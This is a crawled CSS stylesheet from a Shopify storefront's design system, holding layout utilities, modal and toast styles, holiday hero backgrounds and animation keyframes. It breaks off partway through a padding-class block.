.blog-related-stories{padding:0 5rem}}


--- FILE ---
content_type: text/css
request_url: https://content.pxd.studio/dist/pxd-core.css
body_size: 24449
content:

/* ------ core/core.css ------ */
body {
  background-color: white;
}

body.pxd-has-modal {
  overflow: hidden;
}


@media (max-width: 380px) {
  #bot-root .App {
    display: none !important;
  }
}

body.pxd-has-legacychat #bot-root .App,
body.pxd-has-modal #bot-root .App {
  display: none !important;
}

.nobr {
    display: inline-block;
    white-space: nowrap;
}

.yesbr {
    white-space: normal;
}

#shopify-section-header.drawer-parent {
  z-index: 1000;
}
#DrawerCart.drawer {
  z-index: 1001;
}

.shadow-std {
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.4);
}

button, button a {
    cursor: pointer;
}

button[disabled] {
    cursor: not-allowed;
}

.z-10000 {
    z-index: 100000;
    position: relative;
}

.button-wide {
    width: 300px;
    max-width: 100%;
}
@media (max-width: 768px) {
  .button-wide {
    min-width: 40vw;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .button-wide {
    /* padding-top: 4px;
    padding-bottom: 6px; */
  }
}

button.button-slim {
  font-size: 14px;
  padding: 5px 20px;
  border: 1px solid black;
  color: black;
  background-color: transparent;
}
@media (max-width: 768px) {
  button.button-slim-m {
    font-size: 14px;
    padding: 5px 20px;
    border: 1px solid black;
    color: black;
    background-color: transparent;
  }
}


.button-lg {}
.button-md {}
.button-sm {}

button.button-clear-white {
    border: 2px solid white;
    background: transparent;
    border-color: white;
    color: white;
}

button.button-black {
  background-color: black;
  color: white;
  border: none;
}

.radius-10 {
    border-radius: 0px;
    overflow: hidden;
}

.icon-box-md {
    display: block;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.icon-box-md img {
    display: inline-block;
    width: 1px;
    height: 1px;
    opacity: 0.01;
}

@media (max-width: 768px) {
    .icon-box-md {
        width: 30px;
        height: 30px;
    }
}

.intensity-figure {
  font-size: 28px;
  line-height: 18px;
  letter-spacing: -2px;
  max-width: 4em;
  display: block;
  margin: 12px auto;
  word-wrap: break-word;
}

.variant-circle {
    display: block;
    padding: 2px;
    cursor: pointer;
    height: 32px;
    width: 32px;
    margin-bottom: 5px;
    margin-right: 4px;
    border-radius: 54%;
    border: 2px solid #e0e0e0;
}

[data-variant-count="6"] .variant-circle,
[data-variant-count="7"] .variant-circle,
[data-variant-count="8"] .variant-circle,
[data-variant-count="9"] .variant-circle,
[data-variant-count="10"] .variant-circle {
  height: 24px;
  width: 24px;
}

.pc-product .variant-circle {
  width: 25px;
  height: 25px;
}

.variant-circle--active {
    border-color: black;
}

.variant-circle-inner {
    width: 100%;
    display: block;
    pointer-events: none;
    height: 100%;
    border-radius: 50%;
}

.variant-list {
  display: flex;
  flex-direction: row;
  max-width: 100%;
  flex-wrap: wrap;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none !important;
  }
}
@media (max-width: 768px) {
  .desktop-only {
    display: none !important;
  }
}

hr.hr-central {
  width: 147px;
  border-top: 2px solid black;
  border-bottom: 2px solid black;
  display: block;
  margin: 20px auto;
}

.shogun-accordion-wrapper > .shogun-accordion > .shogun-accordion-heading > .shogun-accordion-header > .shogun-accordion-title {
  line-height: 140% !important;
}
body.shogun-editor .pxd-shogun-disable {
  display: none !important;
}
.pxd-shogun-only {
  display: none !important;
}
body.shogun-editor .pxd-shogun-only {
  display: block !important;
}

.pxd-shogun-info {
  width: 90%;
  height: 100px;
  border: 5px double rgba(150,150,150,0.25);
  text-align:center;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
  margin: 4px auto;
  color: rgba(150,150,150,0.25);
  padding: 13px 15px;
  border-radius: 12px;
}
.pxd-shogun-info code {
  font-size: 20px;
  position: relative;
  color: rgba(175, 27, 27, 0.296);
  bottom: 7px;
}

button[onclick] {
  cursor: pointer;
}



.pdp-blade button, .pxd-blade-outer button {
  transition: all 0.5s;
}
.pdp-blade button:hover, .pxd-blade-outer button:hover {
  transform: scale(1.02);
}

.half-plus {
  width: 11px;
  display: inline-block;
  top: -1px;
  position: relative;
  overflow: hidden;
}

.full-width {
  width: 100%;
}

@media (max-width: 768px) {
  .full-width-m {
    width: 100%;
  }
}
@media (min-width: 769px) {
  .full-width-d {
    width: 100%;
  }
}

.pxd-copy-block p.no-center,
.no-center {
  margin-left: 0;
  margin-right: 0;
}

@media (max-width: 768px) {
  .mobile-center {
    margin-left: auto;
    margin-right: auto;
    align-self: center;
  }
  .mobile-left {
    margin-left: 0;
    align-self: flex-start;
  }


  .pxd-gb-inner .shg-c.lgf-1 {
    height: initial;
  }
}
@media (min-width: 769px) {
  .desktop-center {
    align-self: center;
    margin-left: auto;
    margin-right: auto;
  }
  .desktop-left {
    margin-left: 0;
    align-self: flex-start;
  }
}
.pxd-split.natural-height,
.natural-height {
  min-height: 0;
  max-height: none;
  height: auto !important;
  flex-basis: auto;
}
.pxd-split.natural-width,
.natural-width {
  min-width: 0;
  max-width: none;
  width: auto !important;
  flex-basis: auto;
}

.pxd-dark-bg {
  background-color:#12151a;
  color: white;
}

.scale-130 {
  transform: scale(1.3);
  transform-origin: bottom left;
}

.pxd-hidden {
  display: none;
}
body.shogun-editor .pxd-hidden {
  display: block;
}


.full-height {
  height: 100%;
}


.column-center-center,
.column-left-center,
.column-right-center {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.column-center-center {
  align-items: center;
}

.column-right-center {
  align-items: flex-end;
}

.column-left-center {
  align-items: flex-start;
}


@media (max-width: 768px) {
  .column-center-center-m,
  .column-left-center-m,
  .column-right-center-m {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }

  .column-center-center-m {
    align-items: center;
    align-self: center;
  }

  .column-right-center-m {
    align-items: flex-end;
    align-self: flex-end;
  }

  .column-left-center-m {
    align-items: flex-start;
    align-self: flex-start;
  }


  .hub-mobile-speaker-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_speaker.png);
    background-size: auto 122%;
    background-repeat: no-repeat;
    background-position: calc(100% + 105px) -50px;
  }
  .hub-mobile-speaker-bg-2 {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_speaker.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: calc(100% + 95px) -30px;
  }
  .hub-mobile-earbud-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-hub_earbud.png);
    background-size: auto 90%;
    background-repeat: no-repeat;
    background-position: calc(40vw - 30px) -20%;
    margin-bottom: -30px;
  }
}

@media (max-width: 768px) and (min-width: 450px) {
  .hub-mobile-earbud-bg {
    background-size: auto 100%;
    background-position: calc(40vw) -20%;
  }

  .hub-mobile-speaker-bg,
  .hub-mobile-earbud-bg {
    min-height: 150px;
  }
}

.open-live-chat {
  cursor: pointer;
}


/* ------ core/pxd-modals.css ------ */
.pxd-modal-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;


    padding-top: 7.2vh;
    justify-content: flex-start;

    top: 0;
    left: 0;
    width: 100vw;
    max-height: 100vh;
    height: 100%;
    z-index: 10000000000;
    background-color: rgba(0,0,0,0.65);
}
.pxd-modal-frame--centered {
    padding-top: 0;
    justify-content: center;
}


@media (max-width: 990px) {
    .pxd-modal-frame:not(.pxd-modal-frame--centered) {
        justify-content: flex-end;
    }
}


.pxd-modal, .pxd-modal-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

@media (min-width: 769px) {
    .pxd-modal-close {
        margin-top: 0px;
    }
}

.pxd-modal--off {
    transform: translateY(100vh);
}


/* ------ core/ue-holiday2022.css ------ */
.homepage-superhero {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRight.png) no-repeat 80% 30% / contain,
        url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
        black;
}

@media (min-width: 768px) {
    .homepage-superhero {
        background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsLeft.png) no-repeat 20% 80% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRight.png) no-repeat 80% 30% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRight.png) no-repeat right top / contain,
            black;
    }
}

.homepage-superhero-bf {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
        black;
}

@media (min-width: 768px) {
    .homepage-superhero-bf {
        background:
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeft.png) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRight.png) no-repeat right top / contain,
            black;
    }
}




.holiday-hero {
    background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRightLight.svg) no-repeat 80% 30% / contain,
        url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeftLight.svg) no-repeat left top / contain,
        white;
}

@media (min-width: 768px) {
    .holiday-hero {
        background: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsLeftLight.svg) no-repeat 20% 80% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/StarsRightLight.svg) no-repeat 80% 30% / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesLeftLight.svg) no-repeat left top / contain,
            url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-holiday2022/LinesRightLight.svg) no-repeat right top / contain,
            white;
    }
}


/* ------ core/ue-pro-stickybar.css ------ */
@media (max-width: 768px) {
    .shopify-section.sticky-bar.sticky-bar-page .container {
        flex-direction: column;
        padding-left: 15px;
        padding-right: 15px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-title {
        position: relative;
        top: -4px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic {

    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .sticky-subtitle.blurple {
        line-height: 1.2em;
        /* margin-right: -30px; */
        font-size: 12px;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .btn.small {
        padding-left: 1em;
        padding-right: 1em;
        font-size: 11px;
        white-space: nowrap;
    }
    .shopify-section.sticky-bar.sticky-bar-page .container .sticky-bar-details.f.aic .btn.small.ml1 {
        margin-left: 5px;
    }
}


/* ------ core/ue-procontactlanding.css ------ */
.pro-contact-lp, .pro-contact-lp * { box-sizing: border-box; }
.pro-contact-lp .mobile-only { display: none; }
.pro-contact-lp .desktop-only { display: block; }

@media (max-width: 768px) {
    .pro-contact-lp .mobile-only { display: block; }
    .pro-contact-lp .desktop-only { display: none; }
}

.pro-contact-lp {
    background: black;
    display: flex;
    align-items: center;
    width: 100%;
    overflow: hidden;
    padding:  30px 17px;
    min-height: calc(100vh - 240px);
    color: white;
}
.pclp-content {
    width: 100%;
    max-width: 1180px;
    margin: 0 auto;
}
.pclp-content tel,
.pclp-content a {
    text-decoration: underline;
}
.pclp-content button {
    font-size: 18px;
    padding: 8px 30px;
    border: 1px solid white;
    background-color: transparent;
    cursor: pointer;
    color: white;
    width: 348px;
    max-width: 100%;
    border-radius: 30px;
}
.pclp-content button.button-inline {
    padding: 0;
    border: none;
    min-width: 0;
    text-decoration: underline;
    text-align: left;
    font-size: 18px;
    margin-top: 16px;
}
.pclp-content a {
    color: white;
}
.pclp-content img {
    width: 62px;
    margin: 0 10px 0 5px;
}
.pclp-content p {
    font-size: 16px;
    line-height: 28px;
    max-width: 514px;
}
.pclp-content p,
.pclp-content h1,
.pclp-content h2,
.pclp-content h4 {
    margin: 0;
    padding: 0;
}
.pclp-content h1 {
    font-size: 60px;
    text-align: center;
    margin-bottom: 38px;
}
.pclp-content h2 {
    font-size: 40px;
    margin-bottom: 5px;
}
.pclp-content h4 {
    font-size: 24px;
    margin-top: 5px;
    line-height: 36px;
}
.pclp-section {
    display: flex;
    padding: 0 10px;
    margin-right: 0px;
    flex-direction: row;
    min-height: 80px;
    margin-bottom: 20px;
    align-items: flex-start;
}
.pclp-section-bordered {
    border: 1px solid white;
    border-radius: 10px;
    padding: 34px 29px;
}
.pclp-section-inner address {
    line-height: 23px;
    font-size: 16px;
    font-style: normal;
}
.pclp-section-inner {
    display: flex;
    flex: 1;
    flex-direction: column;
    max-width: 100%;
    justify-content: space-between;
    align-items: flex-start;
}
.pclp-lower {
    display: flex;
    flex-direction: row;
    margin: 40px auto 20px;
    padding-left: 19px;
}
.pclp-right {
    max-width: 100%;
    display: flex;justify-content: space-between; align-self: stretch; margin-top: 14px;
}
.pclp-lower .pclp-section-inner {
    overflow: hidden;
}

@media (max-width: 768px) {
    .pclp-content h1 {
        font-size: 36px;
    }
    .pclp-content h2 {
        font-size: 20px;
    }
    .pclp-content h4 {
        font-size: 14px;
        font-weight: 700;
    }
    .pclp-content p {
        line-height: 23px;
    }
    .pclp-content p,
    .pclp-content button {
        font-size: 14px;
    }
    .pclp-content img {
        width: 60px;
    }
    .pclp-lower {
        flex-direction: column;
        padding-left: 2px;
    }
    .pclp-section {
        padding-left: 13px;
        padding-right: 13px;
    }
    .pclp-right {
        flex-direction: column;
    }
    .pclp-section-bordered {
        padding: 22px 13px;
    }
}

.template-page-contact-pro .site-header {
    border-bottom: 1px solid white;
}


/* ------ core/ue-pxd-fx.css ------ */
.animate-in {
    animation-duration: 1.5s;
    animation-fill-mode: forwards;
}

.animate-out {
    animation-duration: 1.5s;
    animation-direction: reverse;
    animation-fill-mode: backwards;
}

@keyframes flickerIn {
    0% {
        opacity: 0;
        transform: scale(1.02);
    }
    8% { opacity: 1; }
    10% {
        opacity: 0.5;
        transform: scale(1);
    }
    13% { opacity: 0.9; }
    15% { opacity: 0.2; }
    17% { opacity: 1; }
    19% { opacity: 0; }
    20% { opacity: 0.2; }
    25% { opacity: 0.3; }
    92% { opacity: 0.98; }
    96% { opacity: 0.8; }
    99% { opacity: 0.95; }
    100% { opacity: 1; }
}

.flicker-in {
    transform: scale(1);
    opacity: 0;
}
.flicker-in.animate-in,
.flicker-in.animate-out {
    animation-name: flickerIn;
}

@keyframes swoopInLeft {
    0% {
        opacity: 0;
        transform: translateX(-100vw) scale(10);
        filter: blur(10vw);
    }

    30% {
        opacity: 0.4;
        transform: translateX(-60vw) scale(6);
        filter: blur(6vw);
    }
    100% {
        opacity: 1;
        filter: blur(0);
        transform: translateX(0) scale(1);
    }
}

.swoop-in-left {
    opacity: 0;
    transform: translateX(-100vw) scale(10);
    filter: blur(10vw);
}

.swoop-in-left.animate-in,
.swoop-in-left.animate-out {
    animation-timing-function: ease-in-out;
    animation-name: swoopInLeft;
}


@keyframes scaleDown {
    0% {
        opacity: 0;
        transform: scale(0);
        filter: blur(20vh);
    }

    25% {
        opacity: 0;
        filter: blur(100px);
    }

    50% {
        opacity: 0.5;
        filter: blur(20px);
    }

    100% {
        opacity: 1;
        filter: blur(0);
        transform: scale(1);
    }
}

.scale-down {
    opacity: 0;
    transform: scale(0);
    filter: blur(20vh);
}
.scale-down.animate-in,
.scale-down.animate-out {
    animation-name: scaleDown;
}


@keyframes flipIn {
    0% {
        transform: rotate3d(1, 2, 1, 90deg) scale(0.1);
        opacity: 0;
        filter: saturate(0%);
    }


    30% {
        transform: none;
        opacity: 1;
        filter: saturate(100%);
    }
    100% {
        transform: none;
        opacity: 1;
        filter: saturate(100%);
    }
}

.flip-in {
    opacity: 0;
    transform: rotate3d(1, 1, 1, 180deg) scale(0.7);
}
.flip-in.animate-in,
.flip-in.animate-out {
    animation-name: flipIn;
    animation-duration: 3.5s;
}






@keyframes hoverize {
    0% {
        transform: scale(1);
        box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
    }

    70% {
        transform: scale(1.1) translate(-5px, -8px);
        box-shadow: 5px 5px 20px rgba(10, 14, 30, 0.18);
    }

    100% {
        transform: scale(1);
        box-shadow: 0 0 0 rgba(10, 14, 30, 0.3);
    }
}

.hoverize {
    transform-origin: bottom right;
    animation-name: hoverize;
    animation-iteration-count: infinite;
    animation-delay: 400ms;
    animation-duration: 4s;
}


/* ------ core/ue-pxd-sticky.css ------ */
.pxd-sticky-wrapper {
  pointer-events: none;
}
.pxd-sticky-wrapper:empty {
  display: none !important;
}
.pxd-sticky-wrapper * {
  pointer-events: all;
}
.pxd-sticky-wrapper [pxd-sticky-notouch],
.pxd-sticky-wrapper [pxd-sticky-notouch] * {
  pointer-events: none;
}


/* ------ core/ue-pxd-toast.css ------ */
#toast-frame {
    width: 100vw;
    position: fixed;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: flex-start;
    z-index: 1000000;
    top: 0;
    left: 0;
    pointer-events: none;
    padding-top: 70px;
    overflow: hidden;

}

.pxd-toast {
    display: none;
    flex-direction: row;
    align-items: flex-start;
    width: 360px;
    max-width: calc(100vw - 30px);
    background: #EFEFEF;
    pointer-events: all;
    border-radius: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    margin: 0 15px 20px;
}

.pxd-toast-inner {
    display: flex;
    padding: 0;
    flex-direction: row;
    flex: 1;
    overflow:hidden;
}

.pxd-toast-hr {
    padding: 0;
    margin: 0;
    border: none;
}

.pxd-toast-content {
    flex: 1;
    padding: 0;
    display: flex;
    letter-spacing: -0.3px;
    flex-direction: column;
}
.pxd-toast-content-inner {
    padding: 0 0px 6px 12px;
}

.pxd-toast-title b {
    font-weight: bold;
}
.pxd-toast-pretitle {
    position: relative;
    top: 10px;
    margin-bottom: -5px;
}
.pxd-toast-title {
    font-weight: bold;
    font-size: 16px;
    padding: 10px 0 0;
    margin: 0;
    transition: all 0.6s;

}
.pxd-toast-subtitle {
    font-size: 13px;
    padding: 0 0 10px;
    margin: 0;
    transition: all 0.6s;
}

.pxd-toast-buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-self: stretch;
    padding: 2px 12px 6px;
    background-color: #EFEFEF;
    transition: all 0.6s;
}

.pxd-toast-buttons a {
    flex: 1;
    display: flex;
    text-align: center;
}

.pxd-toast-buttons button {
    width: 100%;
    background: transparent;
    border-radius: 0;
    padding: 10px 12px 10px;
    text-align: center;
    color: #000;
    margin: 0;
    cursor: pointer;
    pointer-events: all;
    font-size: 13px;
    flex: 1;
    transition: all 0.4s;
    border-right: 1px solid #E0E0E0;
}
.pxd-toast-buttons a:last-child button {
    border-right: none;
}
.pxd-toast-buttons button img {
    height: 1em;
    padding-left:15px;
    position: relative;
    top: 2px;
}

.pxd-toast-buttons button:hover {
    color: #222;
    background-color: #F8F8F8;
}

.pxd-toast-aside {
    margin-left: -37px;
    flex: 0 0 auto;
    position: relative;
    margin-bottom: 45px;
    padding-right: 5px;
    padding-left: 5px;
}
.pxd-toast-aside-small{
    margin-left: -37px;
    flex: 0 0 auto;
    position: relative;
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
}
.pxd-toast-corner-icon {
    padding: 5px;
    border-radius: 4px;
    margin-left: 0px;
    float: right;
    position: relative;
    width: 25px;
    right: 0px;
    cursor: pointer;
    transition: all 0.5s;
}


.pxd-toast-close {
    transition: all 0.2s;
    top: 10px;

}

.pxd-toast-close:hover {
    transform: scale(0.99);
    box-shadow: inset 0 2px 5px rgba(255, 10, 10, 0.3);
}


.pxd-toast-collapse {
    transform:rotate(90deg);
    width: 20px;
    right: 5px;
    top: 10px;

}
.pxd-toast-collapse:hover {
    box-shadow: inset 0 2px 5px rgba(255, 10, 10, 0.3);
}

.inverse-carrot{
    transform:rotate(-90deg) scale(.7);
    top: 1px;

}
.pxd-grow-toast{
    animation: pxd-grow-toast .3s reverse;
    animation-fill-mode: forwards;
    animation-timing-function: ease-in;
}
.pxd-collapsed-toast{
    animation-timing-function: ease-in;
    animation: pxd-shrink-toast .3s forwards;
}

@keyframes pxd-shrink-toast {
    100%{
        width: 134px;
        height:20px;
    }
}

@keyframes pxd-grow-toast {
    100%{
        width: 134px;
        height:20px;
    }
}


/* ------ core/ue-pxd-utilities.css ------ */
.quantity-selector {
    display: flex;
    align-items: center;
    flex-direction: row;
}

.quantity-amount {
    width: 25px;
    appearance: textfield;
    display: inline-block;
    border: 1px solid #C4C4C4;
    text-align: center;
    padding: 5px 0;
    border-radius: 5px;
    margin: 0 3px;
}


.quantity-selector .quantity-less,
.quantity-selector .quantity-more {
    font-size: 20px;
    line-height: 18px;
    display: flex;
    width: 20px;
    height: 20px;
    background-color: white;
    user-select: none;
    color: black;
    justify-content: center;
    align-items: center;
    border: 1px solid black;
    font-weight: 400;
    margin: 3px;
    border-radius: 100%;
    transition: all 0.4s;
    cursor: pointer;
    padding: 0;
}


.quantity-selector .quantity-less span,
.quantity-selector .quantity-more span {
    position: relative;
    top: -1px;
    left: 0px;
}


.quantity-selector .quantity-less:hover,
.quantity-selector .quantity-more:hover {
    background-color: black;
    color: white;
}


.max-screen-w {
    max-width: 100vw;
    overflow: hidden;
}


/* ------ core/ue-styles-dep.css ------ */
h1.header-lg,
h1.header-md,
h1.header-sm,
h1.header-xs {
  line-height: calc(1em + 6px);
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 0;
}

h1.header-lg { font-size: 80px; }
h1.header-md { font-size: 48px; }
h1.header-sm { font-size: 38px; }

p.copy-lg,
p.copy-md,
p.copy-sm {
  line-height: calc(1em + 8px);
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 0;
}

p.copy-lg { font-size: 24px; }
p.copy-md { font-size: 20px; }
p.copy-sm { font-size: 17px; }

.button-lg a {
  font-size: 20px;
  padding-left: 20px;
  text-align: center;
  padding-right: 20px;
  min-width: 275px;
}

@media (min-width: 769px) {
    .desktop-margin-top-30 {
        margin-top: 30px;
    }
}

.hero-banner-text {
  font-size: 48px;
  line-height: 108%;
}

@media (max-width:768px) {
  .hero-banner-text {
    font-size: 18px;
  }
}


img.photo-zoom, .photo-zoom img { max-width: 130%; width: 130%; float: left; }

@media (min-width: 1200px) { /* WIDESCREEN */
  img.photo-zoom-w, .photo-zoom-w img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }
}

@media (max-width: 1199px) and (min-width: 992px) { /* DEKSTOP */
  img.photo-zoom-d, .photo-zoom-d img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }
}

@media (max-width: 991px) and (min-width: 768px) { /* TABLET */
  img.photo-zoom-t, .photo-zoom-t img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }

  h1.header-lg { font-size: 50px; }
  h1.header-md { font-size: 40px; }
  h1.header-sm { font-size: 35px; }
  h1.header-xs { font-size: 30px; }

  p.copy-lg { font-size: 21px; }
  p.copy-md { font-size: 17px; }
  p.copy-sm { font-size: 15px; }
}

@media (max-width: 767px) {
  img.photo-zoom-m, .photo-zoom-m img { max-width: 130%; width: 130%; float: left; margin-bottom: -100%; }

  .button-lg a {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }

  .text-center-m { text-align: center; }
  .text-left-m { text-align: left; }
  .text-right-m { text-align: right; }

  h1.header-lg, h1.header-lg-m { font-size: 40px; }
  h1.header-md, h1.header-md-m { font-size: 30px; }
  h1.header-sm, h1.header-sm-m { font-size: 25px; }
  h1.header-xs, h1.header-xs-m { font-size: 18px; }


  p.copy-lg, h1.copy-lg-m { font-size: 18px; }
  p.copy-md, h1.copy-md-m { font-size: 14px; }
  p.copy-sm, h1.copy-sm-m { font-size: 13px; }

}

@media (min-width: 769px) {
  .desktop-min-50 { min-width: 50px; }
  .desktop-min-100 { min-width: 100px; }
  .desktop-min-150 { min-width: 150px; }
  .desktop-min-200 { min-width: 200px; }
  .desktop-min-250 { min-width: 250px; }
  .desktop-min-300 { min-width: 300px; }
}

@media (max-width: 768px) {
  .mobile-min-50 { min-width: 50px; }
  .mobile-min-100 { min-width: 100px; }
  .mobile-min-150 { min-width: 150px; }
  .mobile-min-200 { min-width: 200px; }
  .mobile-min-250 { min-width: 250px; }
  .mobile-min-300 { min-width: 300px; }
}

p.pxd-p1 {
    font-size: 20px;
    line-height: 150%;
    font-weight: 300;
    margin: 5px 0;
}
p.pxd-p2 {
    font-size: 14px;
    line-height: 150%;
    font-weight: 300;
    margin: 5px 0;
}
p.pxd-p3 {
    font-size: 12px;
    font-weight: 300;
    margin: 5px 0;
}

h1.pxd-h1,
h2.pxd-h1,
h3.pxd-h1,
h4.pxd-h1,
h5.pxd-h1,
h6.pxd-h1 {
    font-size: 40px;
    line-height: 125%;
}

h1.pxd-h2,
h2.pxd-h2,
h3.pxd-h2,
h4.pxd-h2,
h5.pxd-h2,
h6.pxd-h2 {
    font-size: 30px;
    line-height: 125%;
}


h1.pxd-h3,
h2.pxd-h3,
h3.pxd-h3,
h4.pxd-h3,
h5.pxd-h3,
h6.pxd-h3 {
    font-size: 25px;
    line-height: 125%;
}


@media (max-width: 768px) {
    .pxd-copy-block {
        padding: 23px;
    }

    h1.pxd-h1,
    h2.pxd-h1,
    h3.pxd-h1,
    h4.pxd-h1,
    h5.pxd-h1,
    h6.pxd-h1 {
        font-size: 30px;
        line-height: 125%;
    }

    h1.pxd-h2,
    h2.pxd-h2,
    h3.pxd-h2,
    h4.pxd-h2,
    h5.pxd-h2,
    h6.pxd-h2 {
        font-size: 23px;
        line-height: 100%;
    }

    h1.pxd-h3,
    h2.pxd-h3,
    h3.pxd-h3,
    h4.pxd-h3,
    h5.pxd-h3,
    h6.pxd-h3 {
        font-size: 15px;
        line-height: 150%;
    }

    p.pxd-p1 {
        font-size: 14px;
    }
    p.pxd-p2 {
        font-size: 12px;
    }
    p.pxd-p3 {
        font-size: 10px;
    }
}


/* ------ core/ue-system.css ------ */
.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }

.text-white { color: white; }
.text-black { color: black; }

.layer-z-top,
.layer-z-middle,
.layer-z-bottom {
    pointer-events: all;
    position: relative;
}
.layer-z-top { z-index: 100000; }
.layer-z-middle { z-index: 1000; }
.layer-z-bottom { z-index: 1; }

.f-self-stretch { align-self: stretch; }

.pxd-content-column {
  width: 100%;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 769px) {
  .pxd-content-column.pxd-content-column--wide {
    max-width: calc(100vw - 34px);
  }
}
@media (min-width: 1180px) {
  .pxd-content-column.pxd-content-column--wide {
    min-width: 1180px;
    max-width: calc(100vw - 60px);
  }
}
@media (min-width: 1580px) {
  .pxd-content-column {
    max-width: 1350px;
  }
  .pxd-content-column.pxd-content-column--wide {
    max-width: 1420px;
  }
}


@media (min-width: 769px) {
  .desktop-max-450-h { max-height: 450px; }
  .desktop-max-400-h { max-height: 400px; }
}

.pxd-radius-10 { border-radius: 10px; overflow: hidden; }


.pxd-pad-1 { padding: 1px; }
.pxd-pad-2 { padding: 2px; }
.pxd-pad-3 { padding: 3px; }
.pxd-pad-4 { padding: 4px; }
.pxd-pad-5 { padding: 5px; }
.pxd-pad-6 { padding: 6px; }
.pxd-pad-7 { padding: 7px; }
.pxd-pad-8 { padding: 8px; }
.pxd-pad-9 { padding: 9px; }
.pxd-pad-10 { padding: 10px; }
.pxd-pad-11 { padding: 11px; }
.pxd-pad-12 { padding: 12px; }
.pxd-pad-13 { padding: 13px; }
.pxd-pad-14 { padding: 14px; }
.pxd-pad-15 { padding: 15px; }
.pxd-pad-16 { padding: 16px; }
.pxd-pad-17 { padding: 17px; }
.pxd-pad-18 { padding: 18px; }
.pxd-pad-19 { padding: 19px; }
.pxd-pad-20 { padding: 20px; }

@media (min-width: 769px) {
    .pxd-pad-1-d { padding: 1px; }
    .pxd-pad-2-d { padding: 2px; }
    .pxd-pad-3-d { padding: 3px; }
    .pxd-pad-4-d { padding: 4px; }
    .pxd-pad-5-d { padding: 5px; }
    .pxd-pad-6-d { padding: 6px; }
    .pxd-pad-7-d { padding: 7px; }
    .pxd-pad-8-d { padding: 8px; }
    .pxd-pad-9-d { padding: 9px; }
    .pxd-pad-10-d { padding: 10px; }
    .pxd-pad-11-d { padding: 11px; }
    .pxd-pad-12-d { padding: 12px; }
    .pxd-pad-13-d { padding: 13px; }
    .pxd-pad-14-d { padding: 14px; }
    .pxd-pad-15-d { padding: 15px; }
    .pxd-pad-16-d { padding: 16px; }
    .pxd-pad-17-d { padding: 17px; }
    .pxd-pad-18-d { padding: 18px; }
    .pxd-pad-19-d { padding: 19px; }
    .pxd-pad-20-d { padding: 20px; }
}

@media (max-width: 768px) {
    .pxd-pad-1-m { padding: 1px; }
    .pxd-pad-2-m { padding: 2px; }
    .pxd-pad-3-m { padding: 3px; }
    .pxd-pad-4-m { padding: 4px; }
    .pxd-pad-5-m { padding: 5px; }
    .pxd-pad-6-m { padding: 6px; }
    .pxd-pad-7-m { padding: 7px; }
    .pxd-pad-8-m { padding: 8px; }
    .pxd-pad-9-m { padding: 9px; }
    .pxd-pad-10-m { padding: 10px; }
    .pxd-pad-11-m { padding: 11px; }
    .pxd-pad-12-m { padding: 12px; }
    .pxd-pad-13-m { padding: 13px; }
    .pxd-pad-14-m { padding: 14px; }
